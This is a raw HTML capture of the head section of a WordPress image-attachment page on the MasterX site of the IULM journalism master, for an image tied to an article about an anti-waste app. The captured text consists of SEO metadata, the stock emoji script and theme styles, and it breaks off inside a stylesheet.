

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/
body_size: 107008
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://masterx.iulm.it/xmlrpc.php">
	<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" sizes="32x32" />
<link rel="icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-180x180.png" />
<meta name="msapplication-TileImage" content="https://masterx.iulm.it/wp-content/uploads/2017/11/cropped-logo_masterx_mini-300x300.png" />
				<meta property="og:title" content="eugenio saponara" />
			<meta property="og:description" content="" />
						<meta property="og:url" content="https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/" />
				<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>eugenio saponara - MasterX</title>
	<link rel="canonical" href="https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="eugenio saponara - MasterX" />
	<meta property="og:url" content="https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/" />
	<meta property="og:site_name" content="MasterX" />
	<meta property="article:publisher" content="https://www.facebook.com/Masteringiornalismo/" />
	<meta property="og:image" content="https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara" />
	<meta property="og:image:width" content="480" />
	<meta property="og:image:height" content="639" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@masterx_iulm" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione MasterX" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/","url":"https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/","name":"eugenio saponara - MasterX","isPartOf":{"@id":"https://masterx.iulm.it/#website"},"primaryImageOfPage":{"@id":"https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/#primaryimage"},"image":{"@id":"https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/#primaryimage"},"thumbnailUrl":"https://masterx.iulm.it/wp-content/uploads/2019/07/eugenio-saponara.jpg","datePublished":"2019-07-10T12:08:36+00:00","breadcrumb":{"@id":"https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/#primaryimage","url":"https://masterx.iulm.it/wp-content/uploads/2019/07/eugenio-saponara.jpg","contentUrl":"https://masterx.iulm.it/wp-content/uploads/2019/07/eugenio-saponara.jpg","width":480,"height":639},{"@type":"BreadcrumbList","@id":"https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://masterx.iulm.it/"},{"@type":"ListItem","position":2,"name":"Basta sprecare, successo per l’app che salva l’invenduto","item":"https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/"},{"@type":"ListItem","position":3,"name":"eugenio saponara"}]},{"@type":"WebSite","@id":"https://masterx.iulm.it/#website","url":"https://masterx.iulm.it/","name":"MasterX","description":"Periodico del master in giornalismo dell’Università IULM Facoltà di comunicazione , relazioni pubbliche e pubblicità","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://masterx.iulm.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed" href="https://masterx.iulm.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; Feed dei commenti" href="https://masterx.iulm.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MasterX &raquo; eugenio saponara Feed dei commenti" href="https://masterx.iulm.it/news/economia/basta-sprecare-successo-per-lapp-che-salva-linvenduto/attachment/eugenio-saponara/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed MasterX &raquo; Storie" href="https://masterx.iulm.it/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/masterx.iulm.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://masterx.iulm.it/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://masterx.iulm.it/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ttp-tiktok-player-style-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/build/view.css?ver=1.0.21' type='text/css' media='all' />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<link rel='stylesheet' id='ttp-fancyApp-css' href='https://masterx.iulm.it/wp-content/plugins/b-tiktok-feed/assets/css/fancyapps.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-theme-css-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='thb-fa-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/css/app.css?ver=4.1.0' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
body { color:;font-family:'Merriweather', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}@media only screen and (max-width:40.063em) {.header .logo .logoimg {max-height:;}}@media only screen and (min-width:40.063em) {.header .logo .logoimg {max-height:240;}}.header.fixed .logo .logoimg {max-height:;}h1, h2, h3, h4, h5, h6, .mont, .post .post-author:not(.style2) em, .wpcf7-response-output, label, .select-wrapper select, .wp-caption .wp-caption-text, .smalltitle, .toggle .title, q, blockquote p, cite, table tr th, table tr td, #footer.style3 .menu, #footer.style2 .menu, #footer.style4 .menu, .product-title, .social_bar, .widget.widget_socialcounter ul.style2 li, .post.listing.listing-style2 .just-shares span {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}a, .full-menu-container .full-menu > li.active > a, .full-menu-container .full-menu > li.sfHover > a, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li > a:hover, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a, .full-menu-container .full-menu > li.menu-item-has-children.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a .fa, .full-menu-container.light-menu-color .full-menu>li>a:hover, .post .article-tags a, .post .post-title a:hover, #archive-title h1 span, .widget > strong, .widget.widget_recent_entries ul li .url, .widget.widget_recent_comments ul li .url, .widget.widget_sharedimages .post-links.just-shares, .slick.dark-pagination .slick-dots li.slick-active button, .slick-nav:hover, .thb-mobile-menu li a.active, .post .post-content .wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active a, .tabs .active a, .tabs .active a:hover, .tabs dd a:hover, .tabs li a:hover, .toggle .title.wpb_toggle_title_active, .toggle .title.wpb_toggle_title_active:hover, q, blockquote p, cite, .notification-box a, .thb-selectionSharer a.email:hover,.cart_totals table tr.order-total td, .payment_methods li .about_paypal, .terms label a, .thb-mobile-menu-secondary li a:hover, .price .amount, .price.single-price ins .amount,.product .product-information .product_meta>span a, .product .product-information .product_meta>span .sku, .woocommerce-tabs .tabs dd.active a, .video_playlist .video_play.vertical.video-active h6, .woocommerce-tabs .tabs dd a:hover {color:#cc0011;}.slick.dark-pagination .slick-dots li.slick-active button,.custom_check + .custom_label:hover:before,.post .post-content .atvImg:hover .image_link,#footer.dark .slick.dark-pagination .slick-dots li.slick-active button {border-color:#cc0011;}.post .post-gallery.has-gallery:after {background-color:#cc0011;}.woocommerce-tabs .tabs dd a:after {border-bottom-color:#cc0011;}.widget.style5>strong span:after {border-left-color:#cc0011;}.widget.style5>strong span:before {border-right-color:#b8000f;}blockquote:before,blockquote:after {background:rgba(204,0,17, 0.2);}@media only screen and (max-width:40.063em) {.post.featured-style4 .featured-title {background:#cc0011;}}.header.fixed .header_top .progress, .post .post-gallery .gallery-link, .post.featured-style4:hover .featured-title, .slick.dark-pagination .slick-dots li.slick-active button, [class^="tag-link"]:hover, .post-gallery-content .row .columns .arrow:hover,.mobile-toggle span, .btn:not(.transparent-white):not(.transparent-black), .btn:not(.transparent-white):not(.transparent-black):focus, .button:not(.transparent-white):not(.transparent-black), input[type=submit]:not(.transparent-white):not(.transparent-black), .btn.black:hover, .btn:focus.black:hover, .button.black:hover, input[type=submit].black:hover, .post .post-content .vc_toggle.vc_toggle_active .vc_toggle_title .vc_toggle_icon:after, .highlight.accent, .header .social-holder .quick_cart .cart_count, .custom_check + .custom_label:after, #archive-title, .video_playlist .video_play.video-active, .widget .count-image .count, .category_container.style3:before {background:#cc0011;}.header .social-holder .social_header:hover .social_icon,.post .post-content .atvImg .title svg, .post .post-content .atvImg .arrow svg {fill:#cc0011;}.mobile-toggle span,.light-title .mobile-toggle span {background:#282828;}.full-menu-container {background-color:#eaeaea !important;}.full-menu-container .full-menu > li > a,#footer.style2 .menu, #footer.style3 .menu, #footer.style4 .menu {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';font-size:15px;}.full-menu-container .full-menu > li .sub-menu a {}.thb-mobile-menu>li>a,.thb-mobile-menu-secondary li a {}.thb-mobile-menu .sub-menu li a {}.post .post-title h1 {}.post-links,.post-meta {font-family:'Oswald', 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}object(WP_Term)#16527 (17) {["term_id"]=>int(10193)["name"]=>string(8) "Ambiente"["slug"]=>string(8) "ambiente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10183)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(158)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10193)["category_count"]=>int(158)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Ambiente"["category_nicename"]=>string(8) "ambiente"["category_parent"]=>int(77)}.post-meta.style1 a.cat-ambiente { color:; }.post-meta.style2 a.cat-ambiente { background-color:; }.post .post-content .category_title.catstyle-style10193 h2 a:hover { color:; }object(WP_Term)#16526 (17) {["term_id"]=>int(13135)["name"]=>string(15) "Approfondimenti"["slug"]=>string(15) "approfondimenti"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13125)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(167)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13135)["category_count"]=>int(167)["category_description"]=>string(0) ""["cat_name"]=>string(15) "Approfondimenti"["category_nicename"]=>string(15) "approfondimenti"["category_parent"]=>int(0)}.post-meta.style1 a.cat-approfondimenti { color:; }.post-meta.style2 a.cat-approfondimenti { background-color:; }.post .post-content .category_title.catstyle-style13135 